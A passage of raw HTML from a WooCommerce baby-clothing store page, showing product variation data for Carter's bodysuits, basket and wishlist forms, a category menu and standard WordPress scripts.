600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2236,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795499162&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2232,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Neutral&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;43730435_1SZ&quot;,&quot;caption&quot;:&quot;43730435_1SZ&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;alt&quot;:&quot;43730435_1SZ&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2236,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795499155&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2234,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Neutral" >Baby Neutral</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="12M" >12M</option><option value="9M" >9M</option><option value="24M" >24M</option><option value="6M" >6M</option><option value="18M" >18M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_697114130bc6f">Carter&#039;s - 7-Pack Short-Sleeve Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_697114130bc6f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2230" />
	<input type="hidden" name="product_id" value="2230" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2230 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2230"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2230,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2230&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2230"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2230" class="quickview quickview-button quickview-2230" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-7-pack-short-sleeve-original-bodysuits-2/">Carter&#8217;s &#8211; 7-Pack Short-Sleeve Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-little-sister-bodysuit/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/03/28182bdb-a3ec-4553-8c2c-baf752fddfdb-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="35085" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;White&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;28182bdb-a3ec-4553-8c2c-baf752fddfdb.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/28182bdb-a3ec-4553-8c2c-baf752fddfdb.png&quot;,&quot;alt&quot;:&quot;28182bdb-a3ec-4553-8c2c-baf752fddfdb.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/28182bdb-a3ec-4553-8c2c-baf752fddfdb.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 499px) 100vw, 499px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/28182bdb-a3ec-4553-8c2c-baf752fddfdb.png&quot;,&quot;full_src_w&quot;:499,&quot;full_src_h&quot;:499,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/28182bdb-a3ec-4553-8c2c-baf752fddfdb-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/28182bdb-a3ec-4553-8c2c-baf752fddfdb-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:499,&quot;src_h&quot;:499},&quot;image_id&quot;:35084,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;886149043524&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:35086,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;White&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;28182bdb-a3ec-4553-8c2c-baf752fddfdb.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/28182bdb-a3ec-4553-8c2c-baf752fddfdb.png&quot;,&quot;alt&quot;:&quot;28182bdb-a3ec-4553-8c2c-baf752fddfdb.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/28182bdb-a3ec-4553-8c2c-baf752fddfdb.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 499px) 100vw, 499px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/28182bdb-a3ec-4553-8c2c-baf752fddfdb.png&quot;,&quot;full_src_w&quot;:499,&quot;full_src_h&quot;:499,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/28182bdb-a3ec-4553-8c2c-baf752fddfdb-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/28182bdb-a3ec-4553-8c2c-baf752fddfdb-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:499,&quot;src_h&quot;:499},&quot;image_id&quot;:35084,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;886149043531&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:35087,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="6M" >6M</option><option value="9M" >9M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="White" >White</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6971141319de8">Carter’s - Little Sister Bodysuit quantity</label>
	<input
		type="number"
				id="quantity_6971141319de8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="35085" />
	<input type="hidden" name="product_id" value="35085" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-35085 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="35085"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:35085,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=35085&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="35085"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="35085" class="quickview quickview-button quickview-35085" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-little-sister-bodysuit/">Carter’s &#8211; Little Sister Bodysuit</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://sprogstore.com/shop/baby/baby-girl/carters-3-pack-side-snap-bodysuits-2/" />
</div><!-- #product-36863 -->
							</div>
						
				<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://sprogstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories &amp; More&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="baby">Baby&nbsp;&nbsp;(1,406)</option>
	<option class="level-1" value="baby-bedding">&nbsp;&nbsp;&nbsp;Baby Bedding&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="baby-boy">&nbsp;&nbsp;&nbsp;Baby Boy&nbsp;&nbsp;(647)</option>
	<option class="level-1" value="baby-feeding">&nbsp;&nbsp;&nbsp;Baby Feeding&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="baby-girl" selected="selected">&nbsp;&nbsp;&nbsp;Baby Girl&nbsp;&nbsp;(846)</option>
	<option class="level-2" value="baby-girl-health-safety">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="baby-girl-proofing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="baby-girl-toys-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Toys &amp; Gifts&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="baby-health-safety">&nbsp;&nbsp;&nbsp;Baby Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="baby-neutral">&nbsp;&nbsp;&nbsp;Baby Neutral&nbsp;&nbsp;(86)</option>
	<option class="level-1" value="baby-oral-care">&nbsp;&nbsp;&nbsp;Baby Oral Care&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="baby-proofing">&nbsp;&nbsp;&nbsp;Baby Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="baby-skin-care-grooming">&nbsp;&nbsp;&nbsp;Baby Skin Care &amp; Grooming&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="preemie">&nbsp;&nbsp;&nbsp;Preemie&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="baby-essentials">Baby Essentials&nbsp;&nbsp;(322)</option>
	<option class="level-0" value="bags">Bags&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="bath-time">Bath Time&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="bedding-home-accessories">Bedding &amp; Home Accessories&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bibs-burp-cloths">Bibs &amp; Burp Cloths&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="blankets">Blankets&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bodysuits">Bodysuits&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="bottoms">Bottoms&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="caps-booties-mittens">Caps, Booties &amp; Mittens&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="dental-care">Dental Care&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dresses">Dresses&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="footwear">Footwear&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="jackets-outerwear">Jackets &amp; Outerwear&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="kid">Kid&nbsp;&nbsp;(417)</option>
	<option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(470)</option>
	<option class="level-0" value="nightgowns">Nightgowns&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="one-piece">One Piece&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="rompers-jumpsuits">Rompers &amp; Jumpsuits&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="sale">Sale&nbsp;&nbsp;(238)</option>
	<option class="level-0" value="services">Services&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sets">Sets&nbsp;&nbsp;(320)</option>
	<option class="level-0" value="sleepwear">Sleepwear&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="socks">Socks&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="socks-tights">Socks &amp; Tights&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="socks-underwear">Socks &amp; Underwear&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="swimwear">Swimwear&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="toddler">Toddler&nbsp;&nbsp;(405)</option>
	<option class="level-0" value="tops">Tops&nbsp;&nbsp;(437)</option>
	<option class="level-0" value="toys-gifts">Toys &amp; Gifts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="underwear">Underwear&nbsp;&nbsp;(59)</option>
</select>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
				</div>				
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://sprogstore.com/shop/baby/baby-girl/carters-3-pack-side-snap-bodysuits-2/#product","name":"Carter\u2019s - 3-Pack Side-Snap Bodysuits","url":"https://sprogstore.com/shop/baby/baby-girl/carters-3-pack-side-snap-bodysuits-2/","description":"Super soft for baby&amp;rsquo;s healing belly button, these side-snap tees are essential for her first days. Side snaps make these bodysuits even easier to get on and off, too.\n\n\n\t3-pack\n\tLong sleeves\n\tNickel-free snaps on reinforced panels\n\tFoldover cuffs on sizes P &amp;amp; NB","image":"https://sprogstore.com/wp-content/uploads/2019/03/7bf594a7-a560-4101-9f46-d8b7b39b5297.png","sku":"111a572","offers":[],"brand":[{"@type":"Brand","name":"Carter's"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://sprogstore.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
